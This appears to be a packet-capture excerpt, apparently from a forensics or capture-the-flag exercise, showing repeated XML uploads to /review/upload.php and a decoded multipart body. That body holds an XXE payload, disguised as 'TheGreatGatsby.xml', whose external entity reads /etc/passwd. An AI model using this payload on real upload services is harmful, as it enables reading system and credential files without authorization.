 88316 597.558977 210.106.114.183 50.239.151.185 HTTP/XML 1008 POST /review/upload.php HTTP/1.1
88318 597.560984 50.239.151.185 210.106.114.183 HTTP 1494 HTTP/1.1 200 OK
88326 834.079668 210.106.114.183 50.239.151.185 HTTP/XML 1016 POST /review/upload.php HTTP/1.1
88328 834.081465 50.239.151.185 210.106.114.183 HTTP 581 HTTP/1.1 200 OK
88336 966.294673 210.106.114.183 50.239.151.185 HTTP/XML 1028 POST /review/upload.php HTTP/1.1
88338 966.295902 50.239.151.185 210.106.114.183 HTTP 617 HTTP/1.1 200 OK
88410 1716.238719 210.106.114.183 50.239.151.185 HTTP/XML 1140 POST /review/upload.php HTTP/1.1
88412 1716.240392 50.239.151.185 210.106.114.183 HTTP 292 HTTP/1.1 200 OK (text/html)
88447 1918.463649 210.106.114.183 50.239.151.185 HTTP 417 GET /uploads HTTP/1.1
88449 1918.464396 50.239.151.185 210.106.114.183 HTTP 669 HTTP/1.1 301 Moved Permanently
88451 1918.467046 210.106.114.183 50.239.151.185 HTTP 418 GET /uploads/ HTTP/1.1
88452 1918.467844 50.239.151.185 210.106.114.183 HTTP 778 HTTP/1.1 200 OK (text/html)
88453 1918.499341 210.106.114.183 50.239.151.185 HTTP 382 GET /icons/blank.gif HTTP/1.1
88458 1918.500178 50.239.151.185 210.106.114.183 HTTP 497 HTTP/1.1 200 OK (GIF89a)
[Response in frame: 88318]
File Data: 366 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "----------------------------21683
[Type: multipart/form-data]
First boundary: -----------------------------2168388553121169804413179496\r\n
Encapsulated multipart part: (text/xml)
Content-Disposition: form-data; name="file"; filename="TheGreatGatsby.xml"\r\n
Content-Type: text/xml\r\n\r\n
eXtensible Markup Language
<?xml
version="1.0"
encoding="ISO-8859-1"
?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >
]>
<foo>
&xxe;
</foo>
Last boundary: \r\n-----------------------------2168388553121169804413179496--\r\n